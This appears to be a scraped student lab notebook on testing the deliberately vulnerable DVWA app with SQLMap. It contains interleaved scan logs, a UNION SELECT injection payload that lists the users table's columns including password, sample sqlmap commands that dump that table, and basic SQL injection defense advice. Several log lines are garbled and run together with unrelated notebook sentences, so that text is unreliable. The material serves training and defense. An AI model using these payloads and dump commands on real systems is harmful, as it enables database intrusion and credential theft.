[10:51:32] [INFO] target URL content is stable * No injectable parameters were found, confirming DVWA's high security robustness and limitations of the current SQLMap version/tamper combos.
[10:51:32] [INFO] testing if GET parameter 'id' is dynamic modules (DOM, Reflected, Stored) were documented and screenshot as evidence, to ensure DVWA module coverage.
[10:51:32] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:51:32] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:51:32] [INFO] testing for SQL injection on GET parameter 'id' * module to detect blind SQL injection vulnerabilities with all chosen tamper script combinations.
[10:51:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' successfully captured for reference, to be used in future manual XSS and reporting work.
[10:51:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:51:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:51:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause' * may loss new output bypasses. Upgrading recommended.
[10:51:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' and strong input filters at high DVWA settings.
[10:51:32] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)' * module to detect error-based payload and trigger-based testing, scheduled for later days.
[10:51:32] [INFO] testing 'Generic inline queries' * All findings, screenshots, and logs are recorded for audit and reference.
[10:51:32] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)' * module to support comment-based blind SQL injection, database/table/column extraction, reporting, and evidence review.
[10:51:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:51:32] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:51:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:51:32] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:51:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)' * module to support time-based blind SQL injection.
```

10:51:32 [INFO] + + + + + Oracle AND time-based blind

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Vulnerability: SQL Injection

User ID: ion_schema.columns # Submit

ID: %' UNION SELECT table_name,column_name FROM information_schema.columns #
First name: guestbook
Surname: comment_id

ID: %' UNION SELECT table_name,column_name FROM information_schema.columns #
First name: guestbook
Surname: comment

ID: %' UNION SELECT table_name,column_name FROM information_schema.columns #
First name: guestbook
Surname: name

ID: %' UNION SELECT table_name,column_name FROM information_schema.columns #
First name: users
Surname: user_id

ID: %' UNION SELECT table_name,column_name FROM information_schema.columns #
First name: users
Surname: first_name

ID: %' UNION SELECT table_name,column_name FROM information_schema.columns #
First name: users
Surname: last_name

ID: %' UNION SELECT table_name,column_name FROM information_schema.columns #
First name: users
Surname: user

ID: %' UNION SELECT table_name,column_name FROM information_schema.columns #
First name: users
Surname: password

ID: %' UNION SELECT table_name,column_name FROM information_schema.columns #

Parrot Terminal Parrot Terminal 14.-The-users-table-c... Parrot Terminal Parrot Terminal

notebook/ SQLMap_Project_Report Vulnerability: Reflected C SQLMap_Project_Report +

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File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)

Other Tools for SQL Injection Prevention and Testing

1. **Burp Suite** – Burp Suite is a popular tool that helps security testers find SQL Injection flaws by intercepting and manipulating web traffic, making it easy to test and identify vulnerabilities.
2. **OWASP ZAP** – OWASP ZAP is a free, open-source scanner that checks websites for weak spots like SQL Injection by analyzing how web pages respond to dangerous inputs.
3. **Acunetix** – Acunetix automatically scans websites and web applications for SQL Injection and other threats, reporting problems so developers can fix them before attackers find them.

Real-World SQL Injection Case Studies

1. In 2011, Sony Pictures was attacked using SQL Injection. Hackers stole millions of user records including passwords and personal details. Sony fixed the problem by updating their code and improving how user input was handled.
2. The Heartland Payment Systems breach happened in 2008 with a SQL Injection flaw. Attackers accessed credit card information from millions of customers. They solved this by improving their server security and regularly scanning for vulnerabilities.

These examples show why strong defenses against SQL injection are important for every company.

Company Training Rules to Prevent SQL Injection

1. All developers must use parameterized queries and input validation whenever they write code that talks to the database.
2. Employees should never trust data that comes from outside sources; always check and clean it before using it or putting it in the database.

Day 13 Final Report Statement

Day 13 work is complete. All SQL injection defense strategies, tool recommendations, real-life examples, and training rules have been documented. The notebook is now ready for evidence and review.

DVWA

Vulnerability: Stored Cross Site Scripting (XSS)

Name *
Message *

Name: test
Message: This is a test comment.

More Information

- [https://www.owasp.org/index.php/Cross-site_Scripting_\(XSS\)](https://www.owasp.org/index.php/Cross-site_Scripting_(XSS))
- https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
- https://en.wikipedia.org/wiki/Cross-site_scripting
- <http://www.coisecurity.com/xss-faq.html>
- <http://www.scriptalert1.com/>



Vulnerability: Reflected Cross Site Scripting (XSS)

What's your name? Submit

More Information

- [https://www.owasp.org/index.php/Cross-site_Scripting_\(XSS\)](https://www.owasp.org/index.php/Cross-site_Scripting_(XSS))
- https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
- https://en.wikipedia.org/wiki/Cross-site_scripting
- <http://www.cgisecurity.com/xss-faq.html>
- <http://www.scriptalert1.com/>

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Vulnerability: Reflected Cross Site Scripting (XSS)

What's your name? Submit

More Information

- [https://www.owasp.org/index.php/Cross-site_Scripting_\(XSS\)](https://www.owasp.org/index.php/Cross-site_Scripting_(XSS))
- https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
- https://en.wikipedia.org/wiki/Cross-site_scripting
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XSS (Stored)

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jupyter SQLMap_Project_Report Last Checkpoint: a day ago (read only) Logout

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overall: you have now built a notebook with concrete, visual proof of where DVWA leaks database structure and is vulnerable to XSS, as well as where defenses block attacks. This forms a strong evidence base for your project and prepares you for advanced manual or logic-based tests next day

Day 13: SQL Injection Defense Recommendations

Today's task: Write, in simple terms, how to defend against SQL Injection problems found in your DVWA tests.

How to Defend Against SQL Injection

1. Always use prepared statements or parameterized queries in your code. This stops attackers from putting in dangerous commands.
2. Validate and clean all user input before using it in your database. Only accept safe values—check for weird symbols or words.
3. Limit database user permissions. Make sure each app can only do what it really needs in the database.
4. Update your web server, database, and code often. Old software has more holes for attackers.
5. Use web application firewalls (WAF) to block suspicious actions. WAFs catch attackers before they reach your app.

Other Tools for SQL Injection Prevention and Testing

1. **Burp Suite** – Burp Suite is a popular tool that helps security testers find SQL Injection flaws by intercepting and manipulating web traffic, making it easy to test and identify vulnerabilities.
2. **OWASP ZAP** – OWASP ZAP is a free, open-source scanner that checks websites for weak spots like SQL Injection by analyzing how web pages respond to dangerous inputs.
3. **Acunetix** – Acunetix automatically scans websites and web applications for SQL Injection and other threats, reporting problems so developers can fix them before attackers find them.

Real-World SQL Injection Case Studies

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These examples show why strong defenses against SQL Injection are important for every company.

Company Training Rules to Prevent SQL Injection

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notebook is now ready for evidence and review.

Day 14: Final Project Report

This section is for organizing and finalizing all findings, evidence, and summaries for your SQLMap project report.

Project Methodology

Briefly list the main steps you followed each day using SQLMap on DVWA, including setup, tests, findings, and reporting.

Results and Findings

Summarize the main results: vulnerabilities found, database information extracted, tables listed, tamper scripts used, and any screenshots or evidence.

Defense Recommendations

Summarize how you recommend fixing or preventing SQL Injection problems (copy from your Day 13 work).

Evidence Checklist

- All required screenshots (from DVWA app, SQLMap runs, notebook executions) are saved and included.
- All scripts or commands used in testing are saved in your notebook or files.

Summary Statement

By completing this project, lessons were learned about the risks and impact of SQL Injection attacks in modern web applications. Using SQLMap and DVWA showed how vulnerabilities are discovered, exploited, and fixed, highlighting the importance of strong coding practices, ongoing testing, and proper defenses.

Sat Oct 18, 12:44

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security tools and explore more ways to secure databases from attackers.

Sample SQLMap Commands and Outputs

1. Basic SQL Injection test: sqlmap -u "http://target/dvwa/vulnerable_page.php?id=1" --batch
This command tries to find if the "id" parameter is vulnerable and reports results.
2. Enumerate databases: sqlmap -u "http://target/dvwa/vulnerable_page.php?id=1" --dbs
Lists all available databases in the vulnerable app.
3. Dumping data from a table: sqlmap -u "http://target/dvwa/vulnerable_page.php?id=1" -D dvwa -T users --dump

Final Submission Checklist

- Project methodology documented
- Results and findings summarized
- Defense recommendations included
- Real-world examples provided
- Tool explanations listed
- Project reflection written
- Sample SQLMap commands shown
- All required screenshots and scripts included

Ready for final Document Preparation & submission!

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Summarize how you recommend fixing or preventing SQL Injection problems (copy from your Day 13 work).

Evidence Checklist

- All required screenshots (from DVWA app, SQLMap runs, notebook executions) are saved and included.
- All scripts or commands used in testing are saved in your notebook or files.

Summary Statement

By completing this project, lessons were learned about the risks and impact of SQL Injection attacks in modern web applications. Using SQLMap and DVWA showed how vulnerabilities are discovered, exploited, and fixed, highlighting the importance of strong coding practices, ongoing testing, and proper defenses. Protecting databases from SQL Injection keeps user data safe and helps organizations avoid costly breaches and reputation loss.

Project Reflection

Working on this SQLMap project helped me understand how attacks can happen and why testing web applications is so important. I learned how vulnerabilities are found, how tools work together, and how writing clear reports makes security better. If I do a similar project again, I will try using more security tools and explore more ways to secure databases from attackers.

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